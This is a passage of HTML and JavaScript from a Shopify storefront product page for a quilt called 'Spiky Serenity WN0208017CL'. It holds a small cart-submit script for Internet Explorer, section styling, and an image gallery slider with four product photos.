      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return msie > 0 || trident > 0;
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function (event) {
      document.querySelector('#cart').submit();
    });
  });
</script>


</div><main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <section id="shopify-section-template--20201955229929__main" class="shopify-section section"><section
  id="MainProduct-template--20201955229929__main"
  class="page-width section-template--20201955229929__main-padding"
  data-section="template--20201955229929__main"
><style data-shopify>.section-template--20201955229929__main-padding {
      padding-top: 0px;
      padding-bottom: 16px;
    }

    @media screen and (min-width: 750px) {
      .section-template--20201955229929__main-padding {
        padding-top: 12px;
        padding-bottom: 12px;
      }
    }

    #MediaGallery-template--20201955229929__main {
      --desktop-thumbnails: 5;
      --mobile-thumbnails: 5;
    }
    @media screen and (max-width: 749px) {
      #MediaGallery-template--20201955229929__main {
        --media-radius: 0px;
        --grid-mobile-horizontal-spacing: 0px;
        --mobile-scroll-padding: calc(0% + 16px);
        --slide-container-percentage-width: 100%;
        --slide-inner-percentage-width: 100%;
      }
    }</style>


  
<div class="product product--medium product--left product--thumbnail_slider product--mobile-hide grid grid--1-col grid--2-col-tablet">
    <div class="grid__item product__media-wrapper product__column-sticky">
      
<media-gallery
  id="MediaGallery-template--20201955229929__main"
  data-section="template--20201955229929__main"
  
  role="region"
  aria-label="Gallery Viewer"
  data-desktop-layout="thumbnail_slider"
  data-disable-prepend="true"
>
  <div id="GalleryStatus-template--20201955229929__main" class="visually-hidden" role="status"></div>
  <slider-component id="GalleryViewer-template--20201955229929__main" class="slider-mobile-gutter" data-pause-videos='true' data-update-active="true"><a class="skip-to-content-link button visually-hidden quick-add-hidden" href="#ProductInfo-template--20201955229929__main">
        Skip to product information
      </a><ul
      id="Slider-Gallery-template--20201955229929__main"
      class="product__media-list contains-media grid grid--peek list-unstyled slider slider--mobile gallery-slider--desktop product__media-list--no-outer-spacing"
      role="list"
    ><li
            id="Slide-template--20201955229929__main-35824679485673"
            class="product__media-item grid__item slider__slide is-active"
            data-media-id="template--20201955229929__main-35824679485673"
            data-alt="Spiky Serenity WN0208017CL Quilt"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//cozzyhomes.com/cdn/shop/files/MK1-Spiky-Serenity-WN0208017CL.jpeg?v=1743788184&amp;width=1946" alt="" srcset="//cozzyhomes.com/cdn/shop/files/MK1-Spiky-Serenity-WN0208017CL.jpeg?v=1743788184&amp;width=246 246w, //cozzyhomes.com/cdn/shop/files/MK1-Spiky-Serenity-WN0208017CL.jpeg?v=1743788184&amp;width=493 493w, //cozzyhomes.com/cdn/shop/files/MK1-Spiky-Serenity-WN0208017CL.jpeg?v=1743788184&amp;width=600 600w, //cozzyhomes.com/cdn/shop/files/MK1-Spiky-Serenity-WN0208017CL.jpeg?v=1743788184&amp;width=713 713w, //cozzyhomes.com/cdn/shop/files/MK1-Spiky-Serenity-WN0208017CL.jpeg?v=1743788184&amp;width=823 823w, //cozzyhomes.com/cdn/shop/files/MK1-Spiky-Serenity-WN0208017CL.jpeg?v=1743788184&amp;width=990 990w, //cozzyhomes.com/cdn/shop/files/MK1-Spiky-Serenity-WN0208017CL.jpeg?v=1743788184&amp;width=1100 1100w, //cozzyhomes.com/cdn/shop/files/MK1-Spiky-Serenity-WN0208017CL.jpeg?v=1743788184&amp;width=1206 1206w, //cozzyhomes.com/cdn/shop/files/MK1-Spiky-Serenity-WN0208017CL.jpeg?v=1743788184&amp;width=1346 1346w, //cozzyhomes.com/cdn/shop/files/MK1-Spiky-Serenity-WN0208017CL.jpeg?v=1743788184&amp;width=1426 1426w, //cozzyhomes.com/cdn/shop/files/MK1-Spiky-Serenity-WN0208017CL.jpeg?v=1743788184&amp;width=1646 1646w, //cozzyhomes.com/cdn/shop/files/MK1-Spiky-Serenity-WN0208017CL.jpeg?v=1743788184&amp;width=1946 1946w" width="1946" height="1946" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--20201955229929__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//cozzyhomes.com/cdn/shop/files/MK1-Spiky-Serenity-WN0208017CL.jpeg?v=1743788184&amp;width=1946" alt="" srcset="//cozzyhomes.com/cdn/shop/files/MK1-Spiky-Serenity-WN0208017CL.jpeg?v=1743788184&amp;width=246 246w, //cozzyhomes.com/cdn/shop/files/MK1-Spiky-Serenity-WN0208017CL.jpeg?v=1743788184&amp;width=493 493w, //cozzyhomes.com/cdn/shop/files/MK1-Spiky-Serenity-WN0208017CL.jpeg?v=1743788184&amp;width=600 600w, //cozzyhomes.com/cdn/shop/files/MK1-Spiky-Serenity-WN0208017CL.jpeg?v=1743788184&amp;width=713 713w, //cozzyhomes.com/cdn/shop/files/MK1-Spiky-Serenity-WN0208017CL.jpeg?v=1743788184&amp;width=823 823w, //cozzyhomes.com/cdn/shop/files/MK1-Spiky-Serenity-WN0208017CL.jpeg?v=1743788184&amp;width=990 990w, //cozzyhomes.com/cdn/shop/files/MK1-Spiky-Serenity-WN0208017CL.jpeg?v=1743788184&amp;width=1100 1100w, //cozzyhomes.com/cdn/shop/files/MK1-Spiky-Serenity-WN0208017CL.jpeg?v=1743788184&amp;width=1206 1206w, //cozzyhomes.com/cdn/shop/files/MK1-Spiky-Serenity-WN0208017CL.jpeg?v=1743788184&amp;width=1346 1346w, //cozzyhomes.com/cdn/shop/files/MK1-Spiky-Serenity-WN0208017CL.jpeg?v=1743788184&amp;width=1426 1426w, //cozzyhomes.com/cdn/shop/files/MK1-Spiky-Serenity-WN0208017CL.jpeg?v=1743788184&amp;width=1646 1646w, //cozzyhomes.com/cdn/shop/files/MK1-Spiky-Serenity-WN0208017CL.jpeg?v=1743788184&amp;width=1946 1946w" width="1946" height="1946" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="35824679485673">
      <span class="visually-hidden">
        Open media 1 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--20201955229929__main-35824679518441"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--20201955229929__main-35824679518441"
            data-alt="Spiky Serenity WN0208017CL Quilt"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//cozzyhomes.com/cdn/shop/files/MK2-Spiky-Serenity-WN0208017CL.jpeg?v=1743788184&amp;width=1946" alt="" srcset="//cozzyhomes.com/cdn/shop/files/MK2-Spiky-Serenity-WN0208017CL.jpeg?v=1743788184&amp;width=246 246w, //cozzyhomes.com/cdn/shop/files/MK2-Spiky-Serenity-WN0208017CL.jpeg?v=1743788184&amp;width=493 493w, //cozzyhomes.com/cdn/shop/files/MK2-Spiky-Serenity-WN0208017CL.jpeg?v=1743788184&amp;width=600 600w, //cozzyhomes.com/cdn/shop/files/MK2-Spiky-Serenity-WN0208017CL.jpeg?v=1743788184&amp;width=713 713w, //cozzyhomes.com/cdn/shop/files/MK2-Spiky-Serenity-WN0208017CL.jpeg?v=1743788184&amp;width=823 823w, //cozzyhomes.com/cdn/shop/files/MK2-Spiky-Serenity-WN0208017CL.jpeg?v=1743788184&amp;width=990 990w, //cozzyhomes.com/cdn/shop/files/MK2-Spiky-Serenity-WN0208017CL.jpeg?v=1743788184&amp;width=1100 1100w, //cozzyhomes.com/cdn/shop/files/MK2-Spiky-Serenity-WN0208017CL.jpeg?v=1743788184&amp;width=1206 1206w, //cozzyhomes.com/cdn/shop/files/MK2-Spiky-Serenity-WN0208017CL.jpeg?v=1743788184&amp;width=1346 1346w, //cozzyhomes.com/cdn/shop/files/MK2-Spiky-Serenity-WN0208017CL.jpeg?v=1743788184&amp;width=1426 1426w, //cozzyhomes.com/cdn/shop/files/MK2-Spiky-Serenity-WN0208017CL.jpeg?v=1743788184&amp;width=1646 1646w, //cozzyhomes.com/cdn/shop/files/MK2-Spiky-Serenity-WN0208017CL.jpeg?v=1743788184&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--20201955229929__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//cozzyhomes.com/cdn/shop/files/MK2-Spiky-Serenity-WN0208017CL.jpeg?v=1743788184&amp;width=1946" alt="" srcset="//cozzyhomes.com/cdn/shop/files/MK2-Spiky-Serenity-WN0208017CL.jpeg?v=1743788184&amp;width=246 246w, //cozzyhomes.com/cdn/shop/files/MK2-Spiky-Serenity-WN0208017CL.jpeg?v=1743788184&amp;width=493 493w, //cozzyhomes.com/cdn/shop/files/MK2-Spiky-Serenity-WN0208017CL.jpeg?v=1743788184&amp;width=600 600w, //cozzyhomes.com/cdn/shop/files/MK2-Spiky-Serenity-WN0208017CL.jpeg?v=1743788184&amp;width=713 713w, //cozzyhomes.com/cdn/shop/files/MK2-Spiky-Serenity-WN0208017CL.jpeg?v=1743788184&amp;width=823 823w, //cozzyhomes.com/cdn/shop/files/MK2-Spiky-Serenity-WN0208017CL.jpeg?v=1743788184&amp;width=990 990w, //cozzyhomes.com/cdn/shop/files/MK2-Spiky-Serenity-WN0208017CL.jpeg?v=1743788184&amp;width=1100 1100w, //cozzyhomes.com/cdn/shop/files/MK2-Spiky-Serenity-WN0208017CL.jpeg?v=1743788184&amp;width=1206 1206w, //cozzyhomes.com/cdn/shop/files/MK2-Spiky-Serenity-WN0208017CL.jpeg?v=1743788184&amp;width=1346 1346w, //cozzyhomes.com/cdn/shop/files/MK2-Spiky-Serenity-WN0208017CL.jpeg?v=1743788184&amp;width=1426 1426w, //cozzyhomes.com/cdn/shop/files/MK2-Spiky-Serenity-WN0208017CL.jpeg?v=1743788184&amp;width=1646 1646w, //cozzyhomes.com/cdn/shop/files/MK2-Spiky-Serenity-WN0208017CL.jpeg?v=1743788184&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="35824679518441">
      <span class="visually-hidden">
        Open media 2 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--20201955229929__main-35824679551209"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--20201955229929__main-35824679551209"
            data-alt="Spiky Serenity WN0208017CL Quilt"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//cozzyhomes.com/cdn/shop/files/MK4-Spiky-Serenity-WN0208017CL.jpeg?v=1743788184&amp;width=1946" alt="" srcset="//cozzyhomes.com/cdn/shop/files/MK4-Spiky-Serenity-WN0208017CL.jpeg?v=1743788184&amp;width=246 246w, //cozzyhomes.com/cdn/shop/files/MK4-Spiky-Serenity-WN0208017CL.jpeg?v=1743788184&amp;width=493 493w, //cozzyhomes.com/cdn/shop/files/MK4-Spiky-Serenity-WN0208017CL.jpeg?v=1743788184&amp;width=600 600w, //cozzyhomes.com/cdn/shop/files/MK4-Spiky-Serenity-WN0208017CL.jpeg?v=1743788184&amp;width=713 713w, //cozzyhomes.com/cdn/shop/files/MK4-Spiky-Serenity-WN0208017CL.jpeg?v=1743788184&amp;width=823 823w, //cozzyhomes.com/cdn/shop/files/MK4-Spiky-Serenity-WN0208017CL.jpeg?v=1743788184&amp;width=990 990w, //cozzyhomes.com/cdn/shop/files/MK4-Spiky-Serenity-WN0208017CL.jpeg?v=1743788184&amp;width=1100 1100w, //cozzyhomes.com/cdn/shop/files/MK4-Spiky-Serenity-WN0208017CL.jpeg?v=1743788184&amp;width=1206 1206w, //cozzyhomes.com/cdn/shop/files/MK4-Spiky-Serenity-WN0208017CL.jpeg?v=1743788184&amp;width=1346 1346w, //cozzyhomes.com/cdn/shop/files/MK4-Spiky-Serenity-WN0208017CL.jpeg?v=1743788184&amp;width=1426 1426w, //cozzyhomes.com/cdn/shop/files/MK4-Spiky-Serenity-WN0208017CL.jpeg?v=1743788184&amp;width=1646 1646w, //cozzyhomes.com/cdn/shop/files/MK4-Spiky-Serenity-WN0208017CL.jpeg?v=1743788184&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--20201955229929__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//cozzyhomes.com/cdn/shop/files/MK4-Spiky-Serenity-WN0208017CL.jpeg?v=1743788184&amp;width=1946" alt="" srcset="//cozzyhomes.com/cdn/shop/files/MK4-Spiky-Serenity-WN0208017CL.jpeg?v=1743788184&amp;width=246 246w, //cozzyhomes.com/cdn/shop/files/MK4-Spiky-Serenity-WN0208017CL.jpeg?v=1743788184&amp;width=493 493w, //cozzyhomes.com/cdn/shop/files/MK4-Spiky-Serenity-WN0208017CL.jpeg?v=1743788184&amp;width=600 600w, //cozzyhomes.com/cdn/shop/files/MK4-Spiky-Serenity-WN0208017CL.jpeg?v=1743788184&amp;width=713 713w, //cozzyhomes.com/cdn/shop/files/MK4-Spiky-Serenity-WN0208017CL.jpeg?v=1743788184&amp;width=823 823w, //cozzyhomes.com/cdn/shop/files/MK4-Spiky-Serenity-WN0208017CL.jpeg?v=1743788184&amp;width=990 990w, //cozzyhomes.com/cdn/shop/files/MK4-Spiky-Serenity-WN0208017CL.jpeg?v=1743788184&amp;width=1100 1100w, //cozzyhomes.com/cdn/shop/files/MK4-Spiky-Serenity-WN0208017CL.jpeg?v=1743788184&amp;width=1206 1206w, //cozzyhomes.com/cdn/shop/files/MK4-Spiky-Serenity-WN0208017CL.jpeg?v=1743788184&amp;width=1346 1346w, //cozzyhomes.com/cdn/shop/files/MK4-Spiky-Serenity-WN0208017CL.jpeg?v=1743788184&amp;width=1426 1426w, //cozzyhomes.com/cdn/shop/files/MK4-Spiky-Serenity-WN0208017CL.jpeg?v=1743788184&amp;width=1646 1646w, //cozzyhomes.com/cdn/shop/files/MK4-Spiky-Serenity-WN0208017CL.jpeg?v=1743788184&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="35824679551209">
      <span class="visually-hidden">
        Open media 3 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--20201955229929__main-35824679583977"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--20201955229929__main-35824679583977"
            data-alt="Spiky Serenity WN0208017CL Quilt"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//cozzyhomes.com/cdn/shop/files/MK3-Spiky-Serenity-WN0208017CL.jpeg?v=1743788184&amp;width=1946" alt="" srcset="//cozzyhomes.com/cdn/shop/files/MK3-Spiky-Serenity-WN0208017CL.jpeg?v=1743788184&amp;width=246 246w, //cozzyhomes.com/cdn/shop/files/MK3-Spiky-Serenity-WN0208017CL.jpeg?v=1743788184&amp;width=493 493w, //cozzyhomes.com/cdn/shop/files/MK3-Spiky-Serenity-WN0208017CL.jpeg?v=1743788184&amp;width=600 600w, //cozzyhomes.com/cdn/shop/files/MK3-Spiky-Serenity-WN0208017CL.jpeg?v=1743788184&amp;width=713 713w, //cozzyhomes.com/cdn/shop/files/MK3-Spiky-Serenity-WN0208017CL.jpeg?v=1743788184&amp;width=823 823w, //cozzyhomes.com/cdn/shop/files/MK3-Spiky-Serenity-WN0208017CL.jpeg?v=1743788184&amp;width=990 990w, //cozzyhomes.com/cdn/shop/files/MK3-Spiky-Serenity-WN0208017CL.jpeg?v=1743788184&amp;width=1100 1100w, //cozzyhomes.com/cdn/shop/files/MK3-Spiky-Serenity-WN0208017CL.jpeg?v=1743788184&amp;width=1206 1206w, //cozzyhomes.com/cdn/shop/files/MK3-Spiky-Serenity-WN0208017CL.jpeg?v=1743788184&amp;width=1346 1346w, //cozzyhomes.com/cdn/shop/files/MK3-Spiky-Serenity-WN0208017CL.jpeg?v=1743788184&amp;width=1426 1426w, //cozzyhomes.com/cdn/shop/files/MK3-Spiky-Serenity-WN0208017CL.jpeg?v=1743788184&amp;width=1646 1646w, //cozzyhomes.com/cdn/shop/files/MK3-Spiky-Serenity-WN0208017CL.jpeg?v=1743788184&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--20201955229929__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//cozzyhomes.com/cdn/shop/files/MK3-Spiky-Serenity-WN0208017CL.jpeg?v=1743788184&amp;width=1946" alt="" srcset="//cozzyhomes.com/cdn/shop/files/MK3-Spiky-Serenity-WN0208017CL.jpeg?v=1743788184&amp;width=246 246w, //cozzyhomes.com/cdn/shop/files/MK3-Spiky-Serenity-WN0208017CL.jpeg?v=1743788184&amp;width=493 493w, //cozzyhomes.com/cdn/shop/files/MK3-Spiky-Serenity-WN0208017CL.jpeg?v=1743788184&amp;width=600 600w, //cozzyhomes.com/cdn/shop/files/MK3-Spiky-Serenity-WN0208017CL.jpeg?v=1743788184&amp;width=713 713w, //cozzyhomes.com/cdn/shop/files/MK3-Spiky-Serenity-WN0208017CL.jpeg?v=1743788184&amp;width=823 823w, //cozzyhomes.com/cdn/shop/files/MK3-Spiky-Serenity-WN0208017CL.jpeg?v=1743788184&amp;width=990 990w, //cozzyhomes.com/cdn/shop/files/MK3-Spiky-Serenity-WN0208017CL.jpeg?v=1743788184&amp;width=1100 1100w, //cozzyhomes.com/cdn/shop/files/MK3-Spiky-Serenity-WN0208017CL.jpeg?v=1743788184&amp;width=1206 1206w, //cozzyhomes.com/cdn/shop/files/MK3-Spiky-Serenity-WN0208017CL.jpeg?v=1743788184&amp;width=1346 1346w, //cozzyhomes.com/cdn/shop/files/MK3-Spiky-Serenity-WN0208017CL.jpeg?v=1743788184&amp;width=1426 1426w, //cozzyhomes.com/cdn/shop/files/MK3-Spiky-Serenity-WN0208017CL.jpeg?v=1743788184&amp;width=1646 1646w, //cozzyhomes.com/cdn/shop/files/MK3-Spiky-Serenity-WN0208017CL.jpeg?v=1743788184&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="35824679583977">
      <span class="visually-hidden">
        Open media 4 in modal
      </span>
    </button>
  </modal-opener></div>

          </li></ul><div class="slider-buttons slider-mobile-buttons-overlay-container slider-buttons--dots slider--mobile-arrows-sides no-js-hidden quick-add-hidden">
        <button
          type="button"
          class="slider-button--prev splide__arrow splide__arrow--prev color-inverse desktop-hidden"
          name="previous"
          aria-label="Slide left"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
        
          <div class='slider__dots flex-center desktop-hidden slider-mobile-buttons-overlay'>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 4"
                aria-controls="Slider-template--20201955229929__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 2 of 4"
                aria-controls="Slider-template--20201955229929__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 3 of 4"
                aria-controls="Slider-template--20201955229929__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 4 of 4"
                aria-controls="Slider-template--20201955229929__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
          </div>
        
        <button
          type="button"
          class="slider-button--next splide__arrow splide__arrow--next color-inverse desktop-hidden"
          name="next"
          aria-label="Slide right"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
      </div></slider-component><slider-component
      id="GalleryThumbnails-template--20201955229929__main"
      class="thumbnail-slider slider-mobile-gutter quick-add-hidden small-hide"
    >
      <button
        type="button"
